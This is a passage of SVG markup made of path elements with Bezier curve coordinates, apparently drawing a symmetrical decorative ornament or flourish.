					<path d="M114.471189,172.115333 C114.471189,171.415333 114.471189,170.315333 114.071189,169.115333 C113.071189,165.615333 110.671189,165.015333 110.671189,162.615333 L111.871189,158.815333 C112.071189,158.915333 112.271189,159.115333 112.571189,159.315333 C112.971189,159.615333 114.071189,160.715333 114.971189,163.915333 C115.271189,164.815333 115.571189,166.015333 115.771189,167.515333 C116.071189,166.915333 116.371189,166.015333 116.471189,164.915333 C116.671189,162.215333 115.171189,161.615333 115.271189,159.415333 C115.371189,156.715333 117.771189,156.015333 117.771189,153.115333 C117.771189,151.915333 117.371189,151.015333 117.071189,150.415333 C117.271189,150.415333 119.071189,150.515333 119.971189,151.815333 C120.771189,153.015333 120.471189,154.415333 120.371189,154.615333 C119.871189,156.715333 117.671189,156.915333 117.571189,158.715333 C117.471189,159.515333 117.871189,160.415333 118.271189,160.515333 C118.871189,160.515333 118.871189,158.115333 120.371189,155.815333 C121.671189,153.715333 124.171189,151.615333 127.071189,150.815333 C128.371189,150.515333 129.371189,150.515333 130.671189,149.715333 C131.871189,148.915333 132.571189,147.915333 133.071189,147.215333 C133.171189,148.215333 133.171189,149.415333 132.471189,150.415333 C131.871189,151.415333 130.871189,151.815333 130.971189,152.115333 C131.071189,152.515333 132.671189,152.015333 133.971189,151.915333 C137.371189,151.615333 141.371189,154.015333 143.271189,157.415333 C144.671189,160.015333 144.471189,162.715333 144.371189,163.915333 C143.971189,163.515333 143.471189,163.015333 142.971189,162.615333 C142.471189,162.215333 141.971189,161.815333 141.571189,161.615333 C141.771189,162.415333 142.071189,165.015333 140.571189,167.115333 C138.071189,170.515333 132.171189,170.615333 130.171189,168.215333 C129.671189,167.715333 129.571189,167.115333 129.471189,166.615333 C129.771189,166.815333 132.271189,168.515333 135.371189,167.515333 C138.071189,166.715333 139.271189,164.415333 139.471189,163.815333 C141.071189,160.515333 139.471189,157.415333 139.271189,157.015333 C140.271189,157.815333 141.471189,158.715333 141.471189,158.615333 C141.571189,158.515333 139.671189,155.915333 136.871189,154.515333 C132.771189,152.315333 126.371189,152.315333 122.471189,156.315333 C119.971189,158.815333 119.471189,162.115333 119.371189,163.515333 C119.371189,163.315333 119.271189,162.815333 118.871189,162.315333 C118.571189,161.815333 118.071189,161.615333 117.871189,161.515333 C118.171189,162.315333 118.771189,164.615333 117.971189,167.315333 C117.171189,170.115333 115.171189,171.615333 114.471189,172.115333" id="Path"></path>
					<path d="M119.671189,166.315333 C120.671189,162.515333 122.371189,159.915333 123.471189,158.515333 C124.971189,156.615333 126.371189,154.915333 128.871189,154.215333 C129.271189,154.115333 132.871189,153.215333 135.871189,155.515333 C138.071189,157.215333 139.971189,160.715333 138.571189,163.615333 C137.771189,165.215333 136.071189,166.515333 134.271189,166.615333 C131.671189,166.815333 129.071189,165.015333 129.171189,164.015333 C129.271189,163.115333 131.471189,162.215333 132.271189,162.915333 C132.771189,163.315333 132.471189,164.315333 132.471189,164.615333 C133.271189,164.515333 135.971189,164.215333 136.771189,162.615333 C137.871189,160.215333 134.671189,155.815333 131.071189,155.415333 C126.371189,154.815333 122.871189,161.115333 123.071189,161.315333 C123.171189,161.415333 124.871189,159.415333 127.571189,159.415333 C128.571189,159.415333 129.471189,159.715333 130.171189,160.115333 C129.571189,160.615333 128.671189,161.415333 127.671189,162.415333 C126.071189,164.115333 125.971189,164.715333 125.071189,165.115333 C123.971189,165.615333 123.371189,165.115333 121.371189,165.715333 C120.471189,165.915333 119.971189,166.115333 119.671189,166.315333" id="Path"></path>
					<path d="M71.3711886,17.815333 C71.6711886,17.415333 72.7711886,15.815333 75.0711886,15.315333 C77.6711886,14.715333 79.6711886,16.115333 79.9711886,16.315333 C80.1711886,14.615333 79.7711886,13.815333 79.3711886,13.515333 C78.4711886,12.715333 76.5711886,12.815333 76.5711886,12.815333 C76.5711886,12.815333 78.4711886,10.715333 80.2711886,10.815333 C80.6711886,10.815333 83.1711886,10.515333 84.7711886,12.415333 C85.4711886,13.315333 85.6711886,14.315333 85.6711886,14.815333 C85.7711886,14.415333 86.5711886,12.115333 85.3711886,10.415333 C83.8711886,8.41533301 80.4711886,8.91533301 78.7711886,9.61533301 C77.0711886,10.315333 76.0711886,11.415333 74.4711886,13.315333 C72.9711886,15.015333 71.9711886,16.615333 71.3711886,17.815333" id="Path"></path>
					<path d="M75.3711886,10.715333 C75.7711886,10.115333 76.7711886,8.71533301 78.6711886,8.01533301 C81.4711886,6.91533301 83.8711886,8.11533301 84.3711886,8.31533301 C86.4711886,9.31533301 88.3711886,11.615333 88.2711886,14.315333 C88.2711886,16.015333 87.4711886,17.215333 87.0711886,17.815333 C87.6711886,17.815333 89.2711886,17.815333 90.2711886,16.715333 C91.8711886,15.015333 90.9711886,12.115333 90.0711886,10.515333 C89.6711886,9.81533301 89.0711886,9.31533301 88.7711886,9.01533301 C89.4711886,9.01533301 90.4711886,9.21533301 91.3711886,10.015333 C93.5711886,11.815333 92.9711886,15.215333 92.7711886,16.215333 C92.3711886,18.715333 90.8711886,21.815333 88.5711886,22.315333 C88.2711886,22.415333 87.1711886,22.615333 86.4711886,21.915333 C85.8711886,21.415333 85.7711886,20.615333 85.7711886,20.315333 C85.5711886,20.615333 84.9711886,21.415333 85.1711886,22.515333 C85.4711886,23.915333 87.0711886,24.615333 88.1711886,24.715333 C90.6711886,25.015333 92.9711886,22.215333 93.9711886,20.115333 C95.1711886,17.315333 94.5711886,14.615333 94.2711886,13.615333 C94.6711886,14.815333 95.0711886,16.115333 95.3711886,17.415333 C95.6711886,18.315333 95.8711886,19.215333 96.1711886,20.215333 C96.5711886,19.715333 97.0711886,18.915333 97.2711886,17.915333 C97.9711886,14.915333 95.7711886,12.415333 95.0711886,11.615333 C93.0711886,9.31533301 90.5711886,8.61533301 89.5711886,8.41533301 C89.9711886,8.31533301 90.5711886,8.21533301 91.3711886,8.21533301 C92.8711886,8.31533301 93.8711886,9.01533301 94.4711886,9.41533301 C94.9711886,9.71533301 96.6711886,10.915333 97.6711886,13.115333 C99.0711886,16.315333 97.9711886,19.915333 96.2711886,22.115333 C94.9711886,23.815333 93.3711886,24.615333 92.4711886,25.015333 C92.8711886,25.115333 93.7711886,25.315333 94.9711886,24.915333 C96.5711886,24.415333 97.2711886,23.115333 97.3711886,22.815333 C97.2711886,23.415333 97.0711886,24.015333 96.7711886,24.715333 C96.3711886,25.715333 95.9711886,26.615333 95.5711886,27.215333 C96.4711886,26.915333 97.9711886,26.115333 99.2711886,24.615333 C101.471189,21.815333 101.071189,18.415333 100.971189,17.215333 C100.471189,13.015333 97.7711886,10.415333 96.8711886,9.61533301 C93.5711886,6.71533301 89.8711886,6.41533301 85.6711886,6.11533301 C82.4711886,5.91533301 80.7711886,6.41533301 79.5711886,7.01533301 C78.0711886,7.81533301 76.7711886,9.01533301 76.7711886,9.01533301 C76.1711886,9.71533301 75.7711886,10.215333 75.3711886,10.715333" id="Path"></path>
					<path d="M102.171189,18.215333 C102.171189,18.215333 103.571189,20.215333 103.471189,22.415333 C103.371189,24.715333 104.371189,25.515333 105.071189,25.715333 C105.871189,25.915333 106.771189,25.015333 107.271189,24.515333 C108.171189,26.015333 107.971189,27.615333 107.071189,28.315333 C106.071189,29.115333 104.671189,28.515333 104.471189,28.415333 C103.371189,28.015333 102.871189,27.115333 102.771189,26.815333 C102.671189,29.715333 102.171189,32.015333 101.771189,33.615333 C101.371189,35.015333 100.871189,37.215333 100.071189,37.215333 C99.7711886,37.215333 99.4711886,36.715333 99.2711886,36.315333 C98.7711886,37.015333 98.0711886,38.115333 96.8711886,38.915333 C94.2711886,40.615333 92.1711886,39.715333 90.5711886,41.515333 C89.4711886,42.715333 89.0711886,44.615333 89.5711886,45.115333 C89.8711886,45.415333 90.4711886,45.215333 90.5711886,45.215333 C91.2711886,45.015333 91.5711886,44.315333 91.5711886,44.215333 C91.6711886,44.415333 92.0711886,45.415333 91.6711886,46.115333 C91.0711886,47.215333 89.1711886,47.315333 88.0711886,46.515333 C86.6711886,45.615333 86.8711886,43.315333 87.4711886,42.015333 C88.2711886,40.215333 90.1711886,39.715333 90.4711886,39.615333 C90.0711886,39.615333 87.2711886,39.815333 85.3711886,37.715333 C84.4711886,36.815333 84.1711886,35.715333 83.9711886,35.115333 C84.2711886,35.115333 84.8711886,35.115333 85.4711886,35.315333 C87.1711886,35.815333 87.7711886,36.915333 88.5711886,37.515333 C91.1711886,39.515333 96.7711886,38.415333 98.5711886,35.515333 C98.8711886,35.015333 98.9711886,34.615333 99.0711886,34.415333 C98.5711886,34.815333 95.0711886,37.715333 91.6711886,36.515333 C90.1711886,35.915333 88.6711886,34.515333 88.9711886,34.015333 C89.2711886,33.515333 91.4711886,33.915333 94.0711886,34.715333 C94.7711886,34.815333 96.0711886,34.915333 97.5711886,34.215333 C97.7711886,34.115333 100.171189,33.015333 101.071189,30.615333 C101.571189,29.315333 101.671189,27.315333 101.671189,27.315333 C101.571189,27.915333 101.071189,29.515333 99.6711886,30.915333 C97.8711886,32.615333 95.7711886,32.815333 95.1711886,32.815333 C95.2711886,32.115333 95.5711886,31.115333 96.3711886,30.315333 C97.4711886,29.015333 98.4711886,29.215333 99.7711886,28.215333 C101.471189,26.915333 101.971189,24.915333 102.271189,23.415333 C102.771189,21.315333 102.471189,19.315333 102.171189,18.215333" id="Path"></path>
					<path d="M82.6711886,38.815333 C79.6711886,36.815333 79.3711886,33.315333 79.2711886,32.615333 C79.2711886,32.115333 78.7711886,27.115333 82.0711886,25.315333 C83.6711886,24.415333 86.2711886,24.215333 87.4711886,25.615333 C88.2711886,26.515333 88.4711886,28.115333 87.5711886,29.315333 C87.0711886,30.015333 86.1711886,30.515333 85.1711886,30.415333 C84.1711886,30.315333 83.1711886,29.615333 83.1711886,28.815333 C83.1711886,28.315333 83.5711886,27.715333 83.9711886,27.715333 C84.2711886,27.715333 84.5711886,28.115333 84.6711886,28.515333 C85.0711886,28.615333 85.5711886,28.515333 85.8711886,28.215333 C86.2711886,27.815333 86.0711886,27.115333 85.7711886,26.715333 C85.3711886,26.115333 84.4711886,26.215333 84.2711886,26.215333 C82.8711886,26.315333 81.9711886,27.615333 81.7711886,28.015333 C80.0711886,30.515333 80.9711886,33.815333 81.0711886,34.115333 C81.6711886,36.115333 83.1711886,38.115333 85.0711886,38.915333 C85.9711886,39.315333 88.5711886,40.215333 87.7711886,39.915333 C86.8711886,40.215333 84.7711886,40.215333 82.6711886,38.815333" id="Path"></path>
					<path d="M103.671189,30.015333 C103.271189,32.115333 103.271189,33.915333 103.371189,35.115333 C103.571189,37.315333 104.071189,37.815333 104.371189,38.015333 C105.171189,38.515333 106.371189,38.415333 107.071189,37.915333 C108.071189,37.115333 108.371189,35.415333 107.471189,34.115333 C108.471189,35.215333 108.671189,36.715333 108.071189,37.915333 C107.271189,39.415333 105.471189,39.415333 105.371189,39.415333 C105.571189,39.515333 107.071189,40.115333 108.271189,39.315333 C109.571189,38.515333 110.071189,36.515333 109.171189,34.815333 C110.471189,35.615333 111.171189,37.015333 110.971189,38.315333 C110.771189,40.315333 108.371189,41.515333 106.571189,41.315333 C105.271189,41.215333 104.371189,40.415333 103.971189,40.115333 C104.571189,40.815333 105.171189,41.415333 105.771189,42.115333 C105.071189,42.215333 103.771189,42.215333 102.771189,41.315333 C101.471189,40.115333 101.671189,38.115333 101.771189,36.115333 C101.971189,34.615333 102.371189,32.415333 103.671189,30.015333" id="Path"></path>
					<path d="M84.7711886,2.21533301 C87.2711886,1.01533301 91.8711886,-0.584666992 97.3711886,0.215333008 C98.9711886,0.415333008 106.871189,1.61533301 110.971189,7.61533301 C112.471189,9.81533301 114.471189,14.315333 116.971189,15.015333 C117.171189,15.115333 117.971189,15.315333 118.671189,14.915333 C119.371189,14.615333 120.171189,13.615333 119.871189,12.615333 C119.671189,11.815333 118.771189,11.315333 117.871189,11.415333 C118.071189,11.215333 119.171189,10.315333 120.571189,10.515333 C122.371189,10.815333 123.671189,12.815333 123.471189,14.315333 C123.271189,16.215333 120.771189,17.715333 118.771189,17.815333 C114.071189,18.015333 113.471189,10.815333 105.071189,5.31533301 C98.8711886,1.31533301 92.9711886,1.11533301 91.7711886,1.11533301 C88.7711886,1.21533301 86.3711886,1.71533301 84.7711886,2.21533301" id="Path"></path>
					<path d="M105.471189,7.11533301 C107.171189,8.61533301 110.771189,12.215333 110.671189,16.515333 C110.671189,17.515333 110.671189,19.815333 109.371189,20.315333 C108.771189,20.515333 108.171189,20.415333 107.671189,20.215333 C107.771189,21.315333 108.371189,22.315333 109.271189,22.515333 C110.571189,22.915333 111.671189,21.815333 112.071189,21.115333 C112.871189,19.815333 112.471189,18.515333 112.471189,18.215333 C112.671189,18.215333 113.071189,18.315333 113.471189,18.615333 C114.471189,19.115333 114.871189,20.015333 115.071189,20.415333 C115.271189,20.815333 117.271189,24.515333 119.671189,25.215333 C120.871189,25.515333 122.671189,25.115333 123.571189,23.815333 C124.271189,22.615333 124.071189,21.015333 123.071189,19.715333 C122.571189,20.215333 121.371189,21.115333 119.771189,21.115333 C118.571189,21.115333 117.571189,20.615333 116.171189,19.515333 C112.971189,16.915333 112.471189,14.615333 109.871189,11.315333 C108.971189,10.215333 107.571189,8.71533301 105.471189,7.11533301" id="Path"></path>
					<path d="M113.471189,20.315333 C113.471189,21.015333 113.471189,22.115333 113.071189,23.315333 C112.071189,26.815333 109.671189,27.415333 109.671189,29.815333 L110.871189,33.615333 C111.071189,33.515333 111.271189,33.315333 111.571189,33.115333 C111.971189,32.815333 113.071189,31.715333 113.971189,28.515333 C114.271189,27.615333 114.571189,26.415333 114.771189,24.915333 C115.071189,25.515333 115.371189,26.415333 115.471189,27.515333 C115.671189,30.215333 114.171189,30.815333 114.271189,33.015333 C114.371189,35.715333 116.771189,36.415333 116.771189,39.315333 C116.771189,40.515333 116.371189,41.415333 116.071189,42.015333 C116.271189,42.015333 118.071189,41.915333 118.971189,40.615333 C119.771189,39.415333 119.471189,38.015333 119.371189,37.815333 C118.871189,35.715333 116.671189,35.515333 116.571189,33.715333 C116.471189,32.815333 116.871189,32.015333 117.271189,31.915333 C117.871189,31.915333 117.871189,34.315333 119.371189,36.615333 C120.671189,38.715333 123.171189,40.815333 126.071189,41.615333 C127.371189,41.915333 128.371189,41.915333 129.671189,42.715333 C130.871189,43.515333 131.571189,44.515333 132.071189,45.215333 C132.171189,44.215333 132.171189,43.015333 131.471189,42.015333 C130.871189,41.015333 129.871189,40.615333 129.971189,40.315333 C130.071189,39.915333 131.671189,40.415333 132.971189,40.515333 C136.371189,40.815333 140.371189,38.415333 142.271189,35.015333 C143.671189,32.415333 143.471189,29.715333 143.371189,28.515333 C142.971189,28.915333 142.471189,29.415333 141.971189,29.815333 C141.471189,30.215333 140.971189,30.615333 140.571189,30.815333 C140.771189,30.015333 141.071189,27.415333 139.571189,25.315333 C137.071189,21.915333 131.171189,21.815333 129.171189,24.215333 C128.671189,24.715333 128.571189,25.315333 128.471189,25.815333 C128.771189,25.615333 131.271189,23.915333 134.371189,24.915333 C137.071189,25.715333 138.271189,28.015333 138.471189,28.615333 C140.071189,31.915333 138.471189,35.015333 138.271189,35.415333 C139.271189,34.615333 140.471189,33.715333 140.471189,33.815333 C140.571189,33.915333 138.671189,36.515333 135.871189,37.915333 C131.771189,40.115333 125.371189,40.115333 121.471189,36.115333 C118.971189,33.615333 118.471189,30.315333 118.371189,28.915333 C118.371189,29.115333 118.271189,29.615333 117.871189,30.115333 C117.571189,30.615333 117.071189,30.815333 116.871189,30.915333 C117.171189,30.115333 117.771189,27.815333 116.971189,25.115333 C116.171189,22.315333 114.071189,20.715333 113.471189,20.315333" id="Path"></path>
					<path d="M118.571189,26.015333 C119.571189,29.815333 121.271189,32.415333 122.371189,33.815333 C123.871189,35.715333 125.271189,37.415333 127.771189,38.115333 C128.171189,38.215333 131.771189,39.115333 134.771189,36.815333 C136.971189,35.115333 138.871189,31.615333 137.471189,28.715333 C136.671189,27.115333 134.971189,25.815333 133.171189,25.715333 C130.571189,25.515333 127.971189,27.315333 128.071189,28.315333 C128.171189,29.215333 130.371189,30.115333 131.171189,29.415333 C131.671189,29.015333 131.371189,28.015333 131.371189,27.715333 C132.171189,27.815333 134.871189,28.115333 135.671189,29.715333 C136.771189,32.115333 133.571189,36.515333 129.971189,36.915333 C125.271189,37.515333 121.771189,31.215333 121.971189,31.015333 C122.071189,30.915333 123.771189,32.915333 126.471189,32.915333 C127.471189,32.915333 128.371189,32.615333 129.071189,32.215333 C128.471189,31.715333 127.571189,30.915333 126.571189,29.915333 C124.971189,28.215333 124.871189,27.615333 123.971189,27.215333 C122.871189,26.715333 122.271189,27.215333 120.271189,26.615333 C119.471189,26.415333 118.971189,26.215333 118.571189,26.015333" id="Path"></path>
					<path d="M72.0711886,17.815333 C71.7711886,17.415333 70.6711886,15.815333 68.3711886,15.315333 C65.7711886,14.715333 63.7711886,16.115333 63.4711886,16.315333 C63.2711886,14.615333 63.6711886,13.815333 64.0711886,13.515333 C64.9711886,12.715333 66.8711886,12.815333 66.8711886,12.815333 C66.8711886,12.815333 64.9711886,10.715333 63.1711886,10.815333 C62.7711886,10.815333 60.2711886,10.515333 58.6711886,12.415333 C57.9711886,13.315333 57.7711886,14.315333 57.7711886,14.815333 C57.6711886,14.415333 56.8711886,12.115333 58.0711886,10.415333 C59.5711886,8.41533301 62.9711886,8.91533301 64.6711886,9.61533301 C66.3711886,10.315333 67.3711886,11.415333 68.9711886,13.315333 C70.4711886,15.015333 71.4711886,16.615333 72.0711886,17.815333" id="Path"></path>
					<path d="M67.9711886,10.715333 C67.5711886,10.115333 66.5711886,8.71533301 64.6711886,8.01533301 C61.8711886,6.91533301 59.4711886,8.11533301 58.9711886,8.31533301 C56.8711886,9.31533301 54.9711886,11.615333 55.0711886,14.315333 C55.0711886,16.015333 55.8711886,17.215333 56.2711886,17.815333 C55.6711886,17.815333 54.0711886,17.815333 53.0711886,16.715333 C51.4711886,15.015333 52.3711886,12.115333 53.2711886,10.515333 C53.6711886,9.81533301 54.2711886,9.31533301 54.5711886,9.01533301 C53.8711886,9.01533301 52.8711886,9.21533301 51.9711886,10.015333 C49.7711886,11.815333 50.3711886,15.215333 50.5711886,16.215333 C50.9711886,18.715333 52.4711886,21.815333 54.7711886,22.315333 C55.0711886,22.415333 56.1711886,22.615333 56.8711886,21.915333 C57.4711886,21.415333 57.5711886,20.615333 57.5711886,20.315333 C57.7711886,20.615333 58.3711886,21.415333 58.1711886,22.515333 C57.8711886,23.915333 56.2711886,24.615333 55.1711886,24.715333 C52.6711886,25.015333 50.3711886,22.215333 49.3711886,20.115333 C48.1711886,17.315333 48.7711886,14.615333 49.0711886,13.615333 C48.6711886,14.815333 48.2711886,16.115333 47.9711886,17.415333 C47.6711886,18.315333 47.4711886,19.215333 47.1711886,20.215333 C46.7711886,19.715333 46.2711886,18.915333 46.0711886,17.915333 C45.3711886,14.915333 47.5711886,12.415333 48.2711886,11.615333 C50.2711886,9.31533301 52.7711886,8.61533301 53.7711886,8.41533301 C53.3711886,8.31533301 52.7711886,8.21533301 51.9711886,8.21533301 C50.4711886,8.31533301 49.4711886,9.01533301 48.8711886,9.41533301 C48.3711886,9.71533301 46.6711886,10.915333 45.6711886,13.115333 C44.2711886,16.315333 45.3711886,19.915333 47.0711886,22.115333 C48.3711886,23.815333 49.9711886,24.615333 50.8711886,25.015333 C50.4711886,25.115333 49.5711886,25.315333 48.3711886,24.915333 C46.7711886,24.415333 46.0711886,23.115333 45.9711886,22.815333 C46.0711886,23.415333 46.2711886,24.015333 46.5711886,24.715333 C46.9711886,25.715333 47.3711886,26.615333 47.7711886,27.215333 C46.8711886,26.915333 45.3711886,26.115333 44.0711886,24.615333 C41.8711886,21.815333 42.2711886,18.415333 42.3711886,17.215333 C42.8711886,13.015333 45.5711886,10.415333 46.4711886,9.61533301 C49.7711886,6.71533301 53.4711886,6.41533301 57.6711886,6.11533301 C60.8711886,5.91533301 62.5711886,6.41533301 63.7711886,7.01533301 C65.2711886,7.81533301 66.5711886,9.01533301 66.5711886,9.01533301 C67.1711886,9.71533301 67.6711886,10.215333 67.9711886,10.715333" id="Path"></path>
					<path d="M41.1711886,18.215333 C41.1711886,18.215333 39.7711886,20.215333 39.8711886,22.415333 C39.9711886,24.715333 38.9711886,25.515333 38.2711886,25.715333 C37.4711886,25.915333 36.5711886,25.015333 36.0711886,24.515333 C35.1711886,26.015333 35.3711886,27.615333 36.2711886,28.315333 C37.2711886,29.115333 38.6711886,28.515333 38.8711886,28.415333 C39.9711886,28.015333 40.4711886,27.115333 40.5711886,26.815333 C40.6711886,29.715333 41.1711886,32.015333 41.5711886,33.615333 C41.9711886,35.015333 42.4711886,37.215333 43.2711886,37.215333 C43.5711886,37.215333 43.8711886,36.715333 44.0711886,36.315333 C44.5711886,37.015333 45.2711886,38.115333 46.4711886,38.915333 C49.0711886,40.615333 51.1711886,39.715333 52.7711886,41.515333 C53.8711886,42.715333 54.2711886,44.615333 53.7711886,45.115333 C53.4711886,45.415333 52.8711886,45.215333 52.7711886,45.215333 C52.0711886,45.015333 51.7711886,44.315333 51.7711886,44.215333 C51.6711886,44.415333 51.2711886,45.415333 51.6711886,46.115333 C52.2711886,47.215333 54.1711886,47.315333 55.2711886,46.515333 C56.6711886,45.615333 56.4711886,43.315333 55.8711886,42.015333 C55.0711886,40.215333 53.1711886,39.715333 52.8711886,39.615333 C53.2711886,39.615333 56.0711886,39.815333 57.9711886,37.715333 C58.8711886,36.815333 59.1711886,35.715333 59.3711886,35.115333 C59.0711886,35.115333 58.4711886,35.115333 57.8711886,35.315333 C56.1711886,35.815333 55.5711886,36.915333 54.7711886,37.515333 C52.1711886,39.515333 46.5711886,38.415333 44.7711886,35.515333 C44.4711886,35.015333 44.3711886,34.615333 44.2711886,34.415333 C44.7711886,34.815333 48.2711886,37.715333 51.6711886,36.515333 C53.1711886,35.915333 54.6711886,34.515333 54.3711886,34.015333 C54.0711886,33.515333 51.8711886,33.915333 49.2711886,34.715333 C48.5711886,34.815333 47.2711886,34.915333 45.7711886,34.215333 C45.5711886,34.115333 43.1711886,33.015333 42.2711886,30.615333 C41.7711886,29.315333 41.6711886,27.315333 41.6711886,27.315333 C41.7711886,27.915333 42.2711886,29.515333 43.6711886,30.915333 C45.4711886,32.615333 47.5711886,32.815333 48.1711886,32.815333 C48.0711886,32.115333 47.7711886,31.115333 46.9711886,30.315333 C45.8711886,29.015333 44.8711886,29.215333 43.5711886,28.215333 C41.8711886,26.915333 41.3711886,24.915333 41.0711886,23.415333 C40.5711886,21.315333 40.8711886,19.315333 41.1711886,18.215333" id="Path"></path>
					<path d="M60.6711886,38.815333 C63.6711886,36.815333 63.9711886,33.315333 64.0711886,32.615333 C64.0711886,32.115333 64.5711886,27.115333 61.2711886,25.315333 C59.6711886,24.415333 57.0711886,24.215333 55.8711886,25.615333 C55.1711886,26.515333 54.8711886,28.115333 55.7711886,29.315333 C56.2711886,30.015333 57.1711886,30.515333 58.1711886,30.415333 C59.1711886,30.315333 60.1711886,29.615333 60.1711886,28.815333 C60.1711886,28.315333 59.7711886,27.715333 59.3711886,27.715333 C59.0711886,27.715333 58.7711886,28.115333 58.6711886,28.515333 C58.1711886,28.615333 57.7711886,28.515333 57.4711886,28.215333 C57.0711886,27.815333 57.2711886,27.115333 57.5711886,26.715333 C57.9711886,26.115333 58.8711886,26.215333 59.0711886,26.215333 C60.4711886,26.315333 61.3711886,27.615333 61.5711886,28.015333 C63.2711886,30.515333 62.3711886,33.815333 62.2711886,34.115333 C61.6711886,36.115333 60.1711886,38.115333 58.2711886,38.915333 C57.3711886,39.315333 54.7711886,40.215333 55.5711886,39.915333 C56.4711886,40.215333 58.6711886,40.215333 60.6711886,38.815333" id="Path"></path>
					<path d="M39.7711886,30.015333 C40.1711886,32.115333 40.1711886,33.915333 40.0711886,35.115333 C39.8711886,37.315333 39.3711886,37.815333 39.0711886,38.015333 C38.2711886,38.515333 37.0711886,38.415333 36.3711886,37.915333 C35.3711886,37.115333 35.0711886,35.415333 35.9711886,34.115333 C34.9711886,35.215333 34.7711886,36.715333 35.3711886,37.915333 C36.1711886,39.415333 37.9711886,39.415333 38.0711886,39.415333 C37.8711886,39.515333 36.3711886,40.115333 35.1711886,39.315333 C33.8711886,38.515333 33.3711886,36.515333 34.2711886,34.815333 C32.9711886,35.615333 32.2711886,37.015333 32.4711886,38.315333 C32.6711886,40.315333 35.0711886,41.515333 36.8711886,41.315333 C38.1711886,41.215333 39.0711886,40.415333 39.4711886,40.115333 C38.8711886,40.815333 38.2711886,41.415333 37.6711886,42.115333 C38.3711886,42.215333 39.6711886,42.215333 40.6711886,41.315333 C41.9711886,40.115333 41.7711886,38.115333 41.6711886,36.115333 C41.3711886,34.615333 41.0711886,32.415333 39.7711886,30.015333" id="Path"></path>
					<path d="M58.5711886,2.21533301 C56.0711886,1.01533301 51.4711886,-0.584666992 45.9711886,0.215333008 C44.3711886,0.415333008 36.4711886,1.61533301 32.3711886,7.61533301 C30.8711886,9.81533301 28.8711886,14.315333 26.3711886,15.015333 C26.1711886,15.115333 25.3711886,15.315333 24.6711886,14.915333 C23.9711886,14.615333 23.1711886,13.615333 23.4711886,12.615333 C23.6711886,11.815333 24.5711886,11.315333 25.4711886,11.415333 C25.2711886,11.215333 24.1711886,10.315333 22.7711886,10.515333 C20.9711886,10.815333 19.6711886,12.815333 19.8711886,14.315333 C20.0711886,16.215333 22.5711886,17.715333 24.5711886,17.815333 C29.2711886,18.015333 29.8711886,10.815333 38.2711886,5.31533301 C44.4711886,1.31533301 50.3711886,1.11533301 51.5711886,1.11533301 C54.6711886,1.21533301 56.9711886,1.71533301 58.5711886,2.21533301" id="Path"></path>
					<path d="M37.9711886,7.11533301 C36.2711886,8.61533301 32.6711886,12.215333 32.7711886,16.515333 C32.7711886,17.515333 32.7711886,19.815333 34.0711886,20.315333 C34.6711886,20.515333 35.2711886,20.415333 35.7711886,20.215333 C35.6711886,21.315333 35.0711886,22.315333 34.1711886,22.515333 C32.8711886,22.915333 31.7711886,21.815333 31.3711886,21.115333 C30.5711886,19.815333 30.9711886,18.515333 30.9711886,18.215333 C30.7711886,18.215333 30.3711886,18.315333 29.9711886,18.615333 C28.9711886,19.115333 28.5711886,20.015333 28.3711886,20.415333 C28.1711886,20.815333 26.1711886,24.515333 23.7711886,25.215333 C22.5711886,25.515333 20.7711886,25.115333 19.8711886,23.815333 C19.1711886,22.615333 19.3711886,21.015333 20.3711886,19.715333 C20.8711886,20.215333 22.0711886,21.115333 23.6711886,21.115333 C24.8711886,21.115333 25.8711886,20.615333 27.2711886,19.515333 C30.4711886,16.915333 30.9711886,14.615333 33.5711886,11.315333 C34.4711886,10.215333 35.8711886,8.71533301 37.9711886,7.11533301" id="Path"></path>
					<path d="M29.9711886,20.315333 C29.9711886,21.015333 29.9711886,22.115333 30.3711886,23.315333 C31.3711886,26.815333 33.7711886,27.415333 33.7711886,29.815333 L32.5711886,33.615333 C32.3711886,33.515333 32.1711886,33.315333 31.8711886,33.115333 C31.4711886,32.815333 30.3711886,31.715333 29.4711886,28.515333 C29.1711886,27.615333 28.8711886,26.415333 28.6711886,24.915333 C28.3711886,25.515333 28.0711886,26.415333 27.9711886,27.515333 C27.7711886,30.215333 29.2711886,30.815333 29.1711886,33.015333 C29.0711886,35.715333 26.6711886,36.415333 26.6711886,39.315333 C26.6711886,40.515333 27.0711886,41.415333 27.3711886,42.015333 C27.1711886,42.015333 25.3711886,41.915333 24.4711886,40.615333 C23.6711886,39.415333 23.9711886,38.015333 24.0711886,37.815333 C24.5711886,35.715333 26.7711886,35.515333 26.8711886,33.715333 C26.9711886,32.815333 26.5711886,32.015333 26.1711886,31.915333 C25.5711886,31.915333 25.5711886,34.315333 24.0711886,36.615333 C22.7711886,38.715333 20.2711886,40.815333 17.3711886,41.615333 C16.0711886,41.915333 15.0711886,41.915333 13.7711886,42.715333 C12.5711886,43.515333 11.8711886,44.515333 11.3711886,45.215333 C11.2711886,44.215333 11.2711886,43.015333 11.9711886,42.015333 C12.5711886,41.015333 13.5711886,40.615333 13.4711886,40.315333 C13.3711886,39.915333 11.7711886,40.415333 10.4711886,40.515333 C7.0711886,40.815333 3.0711886,38.415333 1.1711886,35.015333 C-0.228811396,32.415333 -0.0288113963,29.715333 0.0711886037,28.515333 C0.471188604,28.915333 0.971188604,29.415333 1.4711886,29.815333 C1.9711886,30.215333 2.4711886,30.615333 2.8711886,30.815333 C2.6711886,30.015333 2.3711886,27.415333 3.8711886,25.315333 C6.3711886,21.915333 12.2711886,21.815333 14.2711886,24.215333 C14.6711886,24.715333 14.8711886,25.315333 14.9711886,25.815333 C14.6711886,25.615333 12.1711886,23.915333 9.0711886,24.915333 C6.3711886,25.715333 5.1711886,28.015333 4.9711886,28.615333 C3.3711886,31.915333 4.9711886,35.015333 5.1711886,35.415333 C4.1711886,34.615333 2.9711886,33.715333 2.9711886,33.815333 C2.8711886,33.915333 4.7711886,36.515333 7.5711886,37.915333 C11.6711886,40.115333 18.0711886,40.115333 21.9711886,36.115333 C24.4711886,33.615333 24.9711886,30.315333 25.0711886,28.915333 C25.0711886,29.115333 25.1711886,29.615333 25.5711886,30.115333 C25.8711886,30.615333 26.3711886,30.815333 26.5711886,30.915333 C26.2711886,30.115333 25.6711886,27.815333 26.4711886,25.115333 C27.2711886,22.315333 29.2711886,20.715333 29.9711886,20.315333" id="Path"></path>
